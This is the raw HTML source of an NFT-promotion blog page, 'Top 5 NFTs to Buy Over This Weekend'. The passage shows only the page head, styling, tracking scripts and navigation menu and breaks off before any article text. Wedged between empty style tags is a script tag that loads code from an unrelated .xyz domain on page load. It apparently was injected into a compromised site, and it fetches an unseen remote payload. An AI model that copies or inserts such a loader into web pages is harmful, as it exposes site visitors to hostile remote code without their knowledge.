a.c-megaMenu--heading{font-size:16px;line-height:22px;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#221515}}@media (max-width:991px){.megaMenu--mobile-header{padding:0}.submenu-level3{display:none}.item-submenu{position:relative;border-bottom:1px solid rgba(34,21,21,.1)}.item-submenu.last{height:67px;border-bottom:0}.item-submenu .dropdown-toggle{display:inline!important;position:absolute;right:-15px;width:11px!important;top:0!important;margin-top:0;height:44px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat}.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{width:calc(100% - 20px)}#wrapper-navbar.insidebitcoinsMegaNav .navbar .has-menu-open .active .nav-link{color:#221515}.fin-country-dropdown button{display:flex!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#222}}@media(min-width:992px){.fin-country-dropdown span{position:relative}.fin-country-dropdown span{top:2px}}.fin-country-dropdown .dropdown{z-index:3000}.fin-country-dropdown .dropdown-menu{width:47px!important;min-width:47px!important;border:0!important;padding:0!important;margin:-3px 0 0;background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item{padding:0 0 0 6px}.fin-country-dropdown .dropdown-menu .dropdown-item:hover{background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item img{width:23px}.c-megaMenu--normal-links a.active,.c-megaMenu--normal-links a.hover,.c-megaMenu--sub-sub-menu.hover>li.c-megaMenu--heading>a{color:rgba(34,21,21,.6)}@media screen and (min-width:430px) and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{overflow-y:auto;height:80vh;padding-bottom:66px}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{background:#fafafa}}@media screen and (min-width:992px) and (max-width:1199px){.fin-country-dropdown{margin-right:4px}.header-right{padding-right:0!important}}.navbar .navbar-toggler .navbar-toggler-icon img{width:20px}.navbar .navbar-toggler .toggler-close-icon{display:none}.navbar .navbar-toggler.open .toggler-close-icon{display:inline-block;width:16px}.navbar .navbar-toggler.open .toggler-bars-icon{display:none}@media only screen and (min-width:992px){.header{min-height:115px;padding-bottom:0;padding-top:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu{cursor:pointer;padding-top:0;padding-bottom:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu>a{padding-bottom:48px;padding-top:48px;display:inline-block}}@media only screen and (max-width:991px){.header{min-height:96px}.header .navbar{width:100%}.header #navbarNavDropdown{background:#fafafa;top:96px;position:fixed;width:100%;height:100vh;transform:translateX(-100%);-webkit-transform:translateX(-100%);left:0;right:0;box-shadow:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.header .navbar li a{padding:15px 0;text-transform:uppercase;width:auto}.header .navbar li.nav-item.dropdown{position:unset;color:#6a6a6a}.navbar .navbar-toggler{right:0;top:-50px;height:auto;width:auto;padding:0}}.slide-in{animation:.5s forwards slide-in;-webkit-animation:.5s forwards slide-in}.slide-out{animation:.5s forwards slide-out;-webkit-animation:.5s forwards slide-out}@keyframes slide-in{100%{transform:translateX(0)}}@-webkit-keyframes slide-in{100%{-webkit-transform:translateX(0)}}@keyframes slide-out{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}.popup-slider .slick-slide img{width:100%}.aligncenter{display:block;margin:auto}#wpadminbar{z-index:2222221}.header{z-index:222222}@media only screen and (min-width:768px) and (max-width:2000px){.video-slider .slick-track{transform:translate3d(0,0,0)!important}}.header .header-left img{width:130px}@media only screen and (max-width:767px){.navbar .navbar-toggler{top:-40px}.header .header-left img{width:100px}}.gt_container-e79nlj .gt_switcher{font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:0}.gt_container-e79nlj .gt_switcher a{text-decoration:none;display:block;font-size:12pt;box-sizing:content-box}.gt_container-e79nlj .gt_switcher a img{width:24px;height:24px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container-e79nlj .gt_switcher a:hover img{opacity:1}.gt_container-e79nlj .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container-e79nlj .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:161px}.gt_container-e79nlj .gt_switcher .gt_selected a:after{height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container-e79nlj .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container-e79nlj .gt_switcher .gt_selected a:hover{background:#fff}.gt_container-e79nlj .gt_switcher .gt_current{display:none}.gt_container-e79nlj .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container-e79nlj .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container-e79nlj .gt_switcher .gt_option a:hover{background:#fff}.gt_container-e79nlj .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container-e79nlj .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container-e79nlj .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-initialized .slick-slide{display:block}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.25;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}.slick-prev:before{content:'←'}.slick-next{right:-25px}.slick-next:before{content:'→'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}</style><link rel="preload" as="image" href="https://nftcrypto.io/wp-content/uploads/2022/12/Top-5-NFT-Coins.png" imagesrcset="https://nftcrypto.io/wp-content/uploads/2022/12/Top-5-NFT-Coins.png 624w, https://nftcrypto.io/wp-content/uploads/2022/12/Top-5-NFT-Coins-300x158.png 300w, https://nftcrypto.io/wp-content/uploads/2022/12/Top-5-NFT-Coins-600x316.png 600w" imagesizes="(max-width: 624px) 100vw, 624px" fetchpriority="high">
	<meta name="description" content="Here are the top 5 Nfts to buy over this weekend. To increase your chances of becoming a successful NFT trader, you must make the right decision when buying NFTs." />
	<link rel="canonical" href="https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 5 NFTs to Buy Over This Weekend | Nftcrypto.io" />
	<meta property="og:description" content="Here are the top 5 Nfts to buy over this weekend. To increase your chances of becoming a successful NFT trader, you must make the right decision when buying NFTs." />
	<meta property="og:url" content="https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/" />
	<meta property="og:site_name" content="Nftcrypto.io" />
	<meta property="article:published_time" content="2023-01-13T09:21:13+00:00" />
	<meta property="article:modified_time" content="2023-06-02T10:30:08+00:00" />
	<meta property="og:image" content="https://nftcrypto.io/wp-content/uploads/2023/01/Buy-Over-This-Weekend.png" />
	<meta property="og:image:width" content="537" />
	<meta property="og:image:height" content="352" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="darnell" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="darnell" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/#article","isPartOf":{"@id":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/"},"author":{"name":"darnell","@id":"https://nftcrypto.io/#/schema/person/1f00bf08ccdea5f2a55d971ec7ed8019"},"headline":"Top 5 NFTs to Buy Over This Weekend","datePublished":"2023-01-13T09:21:13+00:00","dateModified":"2023-06-02T10:30:08+00:00","mainEntityOfPage":{"@id":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/"},"wordCount":458,"commentCount":0,"publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"image":{"@id":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/Buy-Over-This-Weekend.png","articleSection":["NFT Topics"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/#respond"]}]},{"@type":"WebPage","@id":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/","url":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/","name":"Top 5 NFTs to Buy Over This Weekend | Nftcrypto.io","isPartOf":{"@id":"https://nftcrypto.io/#website"},"primaryImageOfPage":{"@id":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/#primaryimage"},"image":{"@id":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/Buy-Over-This-Weekend.png","datePublished":"2023-01-13T09:21:13+00:00","dateModified":"2023-06-02T10:30:08+00:00","description":"Here are the top 5 Nfts to buy over this weekend. To increase your chances of becoming a successful NFT trader, you must make the right decision when buying NFTs.","breadcrumb":{"@id":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/#primaryimage","url":"https://nftcrypto.io/wp-content/uploads/2023/01/Buy-Over-This-Weekend.png","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/Buy-Over-This-Weekend.png","width":537,"height":352,"caption":"Buy Over This Weekend"},{"@type":"BreadcrumbList","@id":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nftcrypto.io/"},{"@type":"ListItem","position":2,"name":"NFT Signals Blog","item":"https://nftcrypto.io/blog/"},{"@type":"ListItem","position":3,"name":"Top 5 NFTs to Buy Over This Weekend"}]},{"@type":"WebSite","@id":"https://nftcrypto.io/#website","url":"https://nftcrypto.io/","name":"Nftcrypto.io","description":"","publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nftcrypto.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","width":880,"height":520,"caption":"admin"},"logo":{"@id":"https://nftcrypto.io/#/schema/person/image/"}},{"@type":"Person","@id":"https://nftcrypto.io/#/schema/person/1f00bf08ccdea5f2a55d971ec7ed8019","name":"darnell","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g","caption":"darnell"},"url":"https://nftcrypto.io/author/darnell/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//nftcrypto.io' />
<link rel="alternate" type="application/rss+xml" title="Nftcrypto.io &raquo; Top 5 NFTs to Buy Over This Weekend Comments Feed" href="https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/feed/" />
<style id='wp-emoji-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'></style>











<style id='woocommerce-inline-inline-css'></style>

<style id='ez-toc-inline-css'></style>




<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958" id="display-whop-plans-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"bc1daf1cef"};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/inc/thumbs-rating/js/general.js?ver=1718779958" id="thumbs_rating_scripts-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nftcrypto.io\/cart\/","is_cart":"","cart_redirect_after_add":"yes","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34" id="fin-mega-menu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nftcrypto.io/wp-json/" /><link rel="alternate" type="application/json" href="https://nftcrypto.io/wp-json/wp/v2/posts/20899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftcrypto.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
<link rel='shortlink' href='https://nftcrypto.io/?p=20899' />
<link rel="alternate" type="application/json+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Ftop-5-nfts-to-buy-over-this-weekend%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Ftop-5-nfts-to-buy-over-this-weekend%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNG963');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="9JRm8I3U-Ozi9amiNlRFLWzGgPzXXN_nMMaHdezL254" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["nft-topics"],"pagePostAuthor":"darnell"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNT9M64');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="32x32" />
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
<meta name="msapplication-TileImage" content="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  </head>

  <body class="post-template-default single single-post postid-20899 single-format-standard wp-custom-logo wp-embed-responsive theme-sage-nftcrypto woocommerce-no-js top-5-nfts-to-buy-over-this-weekend elementor-default elementor-kit-23593">
    
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNT9M64" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    <div id="app">
      


<header class="header">
	<div  id="wrapper-navbar" class="insidebitcoinsMegaNav" >
		<div class="container" class="insidebitcoinsMegaNav" >
			<div class="row align-items-center header-inner-row">
				<div class="col-2 col-lg-2 col-md-2 pr-0 no-gutters header-left">
				  <a href="https://nftcrypto.io"><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif" alt="Nftcrypto.io"></a>				</div>
				
				<div class="col-10 col-lg-10 col-md-10 header-right main-nav-col d-none d-lg-block">
					<div class="header-right-inner d-flex align-items-center justify-content-end">
						<nav class="nav-primary main-nav nav d-none d-lg-inline">
							<ul id="menu-top-menu" class="nav-list c-megaMenu"><li class="c-megaMenu--menu-item " id="menu-1"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/">Home</a></li><li class="c-megaMenu--menu-item " id="menu-2"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/about-us/">About Us</a></li><li class="c-megaMenu--menu-item " id="menu-3"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/pricing/">Pricing</a></li><li class="c-megaMenu--menu-item " id="menu-4"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/blog/">Blog</a></li><li class="c-megaMenu--menu-item " id="menu-5"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li><li class="c-megaMenu--menu-item " id="menu-6"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/educational/">Educational</a></li><li class="c-megaMenu--menu-item js-has-mega-menu" id="menu-7"><a class="link-a-has-mega-menu" href="#">NFT guides</a><ul class="js-sub-menu c-megaMenu--sub-menu"><div class="container">
        <div class="row"><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Buy NFTs</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" class="">Best NFTs to Buy</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-projects/" class="">Best NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" class="">Best Upcoming NFT Drops</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cardano-nft-projects/" class="">Cardano NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-presales/" class="">NFT Presales</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" class="">NFT Signals</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-stocks/" class="">NFT Stocks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/metaverse-projects/" class="">Top Metaverse Projects</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" class="">Top NFT Artists to follow</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Essential Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-marketplace/" class="">Best NFT Marketplaces</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cheapest-nft-projects/" class="">Cheapest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/coolest-nft-projects/" class="">Coolest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" class="">Are NFTs a good investment</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/beginners-guide-to-nft-signals/" class="">Beginners Guide to NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-apps/" class="">Best NFT Apps</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" class="">How to Avoid NFT scams</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-sell-nft/" class="">How to Make & Sell NFTs</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" class="">Most Expensive NFTs</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Advanced Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-wallets/" class="">Best NFT Wallets</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-start-an-nft-project/" class="">How to Create NFT Art</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/celebrity-nft/" class="">Celebs investing in NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" class="">Environmental effect of NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-flip-nfts/" class="">How to Flip NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/making-a-profit-from-nfts/" class="">Making Money With NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-games/" class="">NFT Games</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-royalties-and-copyright/" class="">NFT Royalties & Copyright</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-taxes/" class="">NFT Taxes</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/nft-trading-card-games/" class="">NFT Trading Card Games</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">NFT Collections</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" class="">Bored Apes</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-c-charge-tokens/" class="">C+Charge</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cryptopunk-nfts/" class="">CryptoPunks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-fight-out-crypto-token/" class="">Fight Out</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/koda-nfts/" class="">Kodas</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" class="">Love Hate Inu</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/lucky-block-nft/" class="">Lucky Block</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-robotera-crypto-tokens/" class="">RobotEra Token</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/super-doge-games/" class="">Super Doge</a></li></ul></li></div><div class="row"></div></ul></li></ul>						</nav><!--/.nav-->
						
						<div class="header-social-icon">
							 						</div>
						
					</div>
				</div>
		  
				<nav class="navbar navbar-light bg-light pr-0 pl-0 d-block d-lg-none">
					<div class="megaMenu--mobile-header align-items-center">
						<button class="navbar-toggler" type="button" id="navbar-toggler">
							<span class="navbar-toggler-icon down">
							   <img width="20" height="20" class="toggler-bars-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg" alt="">
							   <img width="24" height="24" class="toggler-close-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg"><noscript><img width="24" height="24" class="toggler-close-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg" alt=""></noscript>
							</span>
						</button>
						<div id="navbarNavDropdown">
							
<!--<ul class="navbar-nav">-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--    <li class="nav-item">-->
